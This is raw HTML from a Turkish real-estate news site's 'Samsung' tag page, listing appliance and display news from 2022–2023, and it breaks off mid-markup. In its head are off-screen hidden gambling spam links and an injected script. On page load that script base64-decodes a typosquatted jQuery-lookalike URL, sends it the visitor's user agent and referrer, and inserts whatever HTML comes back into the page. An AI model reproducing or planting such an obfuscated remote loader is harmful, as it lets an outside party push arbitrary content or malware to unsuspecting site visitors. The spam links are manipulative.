

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/samsung
body_size: 12410
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Samsung Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Samsung konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/samsung" /><link rel="next" href="https://www.emlaktasondakika.com/haber/samsung?sayfa=2" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Samsung",
                "item": "https://www.emlaktasondakika.com/haber/samsung"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/samsung"><meta property="og:type" content="article"><meta property="og:title" content="Samsung"><meta property="og:description" content="Samsung"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Samsung</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Samsung Etiketli Haberler (94 adet)</h1><p>Samsung ile etiketlenen 94 adet haber başlığı listeleniyor. Samsung konulu en son yayımlanan haber, 03.01.2023 tarihinde
                            “Samsung, yeni ekran ve monitörlerini CES 2023&#039;te görücüye çıkaracak” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-yeni-ekran-ve-monitorlerini-ces-2023-te-gorucuye-cikaracak-188460.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2023/01/03012023104720-1672732040.jpg" alt="Samsung, yeni ekran ve monitörlerini CES 2023&#039;te görücüye çıkaracak"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 03.01.2023 10:46</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-yeni-ekran-ve-monitorlerini-ces-2023-te-gorucuye-cikaracak-188460.html">Samsung, yeni ekran ve monitörlerini CES 2023&#039;te görücüye çıkaracak</a></h3><p>Samsung, ileri teknolojilere sahip Odyssey, ViewFinity ve Smart Monitör serilerinin yeni modellerini dünyanın en büyük tüketici elektroniği fuarı CES  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-dan-secili-buzdolabi-camasir-ve-kurutma-makinelerinde-20-yil-garanti-188427.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/12/29122022142344-1672313024.jpg" alt="Samsung&#039;dan seçili buzdolabı, çamaşır ve kurutma makinelerinde 20 yıl garanti!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 29.12.2022 14:23</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-dan-secili-buzdolabi-camasir-ve-kurutma-makinelerinde-20-yil-garanti-188427.html">Samsung&#039;dan seçili buzdolabı, çamaşır ve kurutma makinelerinde 20 yıl garanti!</a></h3><p>Samsung, seçili buzdolabı, çamaşır ve kurutma makinelerinde "20 yıl garanti" uygulamasını devreye aldı.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-buzdolaplarinda-enerji-tasarrufu-maksimum-seviyede-187323.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/09/24092022101636-1664003796.jpg" alt="Samsung buzdolaplarında enerji tasarrufu maksimum seviyede!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 24.09.2022 10:14</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-buzdolaplarinda-enerji-tasarrufu-maksimum-seviyede-187323.html">Samsung buzdolaplarında enerji tasarrufu maksimum seviyede!</a></h3><p>Samsung, gerçekleştirdiği inovasyonlarla hem çamaşır makinelerinde hem de buzdolaplarında enerji tasarrufunda en yüksek seviyenin de ötesine geçti.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-enerji-verimliliginde-avrupa-daki-en-yuksek-standartlarin-ustune-cikti-187315.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/09/23092022160140-1663938100.jpg" alt="Samsung, enerji verimliliğinde Avrupa’daki en yüksek standartların üstüne çıktı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 23.09.2022 16:00</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-enerji-verimliliginde-avrupa-daki-en-yuksek-standartlarin-ustune-cikti-187315.html">Samsung, enerji verimliliğinde Avrupa’daki en yüksek standartların üstüne çıktı</a></h3><p>Şirket, güncellenen Avrupa enerji etiketleme sistemine göre sektördeki en yüksek standart olan seviyeden yüzde 10 daha fazla enerji tasarrufu sağlamay ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-un-yeni-bespoke-koleksiyonu-avrupa-da-satisa-cikiyor-187080.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/09/07092022103636-1662536196.jpg" alt="Samsung’un yeni Bespoke Koleksiyonu Avrupa’da satışa çıkıyor!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 07.09.2022 10:35</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-un-yeni-bespoke-koleksiyonu-avrupa-da-satisa-cikiyor-187080.html">Samsung’un yeni Bespoke Koleksiyonu Avrupa’da satışa çıkıyor!</a></h3><p>Samsung kullanıcılara daha bütüncül bir deneyim sunmak için geliştirdiği yeni Bespoke serisini yakında Avrupa’da satışa sunuyor.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-un-windfree-klimalariyla-ruzgarsiz-ve-tasarruflu-serinlik-186632.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/07/27072022115511-1658912111.jpg" alt="Samsung’un WindFree klimalarıyla rüzgârsız ve tasarruflu serinlik!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 27.07.2022 11:52</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-un-windfree-klimalariyla-ruzgarsiz-ve-tasarruflu-serinlik-186632.html">Samsung’un WindFree klimalarıyla rüzgârsız ve tasarruflu serinlik!</a></h3><p>Samsung, sıcak yaz günlerinde klima konforunu yeni bir boyuta taşıyor ve rüzgârsız serinliğin keyfini WindFree™ teknolojisiyle sunuyor. &nbsp;
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-un-teknolojileriyle-camasir-yikamak-artik-cok-tasarruflu-186113.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/06/09062022113559-1654763759.jpg" alt="Samsung’un teknolojileriyle çamaşır yıkamak artık çok tasarruflu! "></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 09.06.2022 11:34</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-un-teknolojileriyle-camasir-yikamak-artik-cok-tasarruflu-186113.html">Samsung’un teknolojileriyle çamaşır yıkamak artık çok tasarruflu! </a></h3><p>Kullanıcıların beklenti ve ihtiyaçlarını öngörerek, yenilikçi teknolojileri inovatif bakış açısıyla buluşturan Samsung, daha az su ve enerji harcayara ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-jet-dikey-kablosuz-sarjli-supurge-ailesi-ile-guclu-temizlik-185964.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/05/28052022173457-1653748497.jpg" alt="Samsung Jet Dikey Kablosuz Şarjlı Süpürge ailesi ile güçlü temizlik!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 29.05.2022 07:15</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-jet-dikey-kablosuz-sarjli-supurge-ailesi-ile-guclu-temizlik-185964.html">Samsung Jet Dikey Kablosuz Şarjlı Süpürge ailesi ile güçlü temizlik!</a></h3><p>Kullanıcıların beklenti ve ihtiyaçlarını öngörerek, yenilikçi teknolojileri inovatif bir bakış açısıyla buluşturan Samsung, Jet Dikey Kablosuz Şarjlı  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-yeni-the-wall-mikro-led-ekran-serisini-tanitti-185893.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/05/24052022113252-1653381172.jpg" alt="Samsung, yeni ‘The Wall’ Mikro LED ekran serisini tanıttı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 24.05.2022 11:31</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-yeni-the-wall-mikro-led-ekran-serisini-tanitti-185893.html">Samsung, yeni ‘The Wall’ Mikro LED ekran serisini tanıttı!</a></h3><p>Samsung, geniş ekran formatında sürükleyici bir ekran deneyimi sunan yeni modüler Micro LED ekranı ‘2022 The Wall’ serisini tanıttı. &nbsp;
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-dan-gidalari-daha-uzun-sure-taze-tutan-teknolojiler-185835.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/05/19052022165044-1652968244.jpg" alt="Samsung’dan gıdaları daha uzun süre taze tutan teknolojiler!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 19.05.2022 16:49</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-dan-gidalari-daha-uzun-sure-taze-tutan-teknolojiler-185835.html">Samsung’dan gıdaları daha uzun süre taze tutan teknolojiler!</a></h3><p>İnovasyon ve kullanıcı deneyimini sunduğu ürünlerle hayatın her alanına taşıyan Samsung, geliştirdiği teknolojileri müşterilerle buluşturmaya devam ed ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a 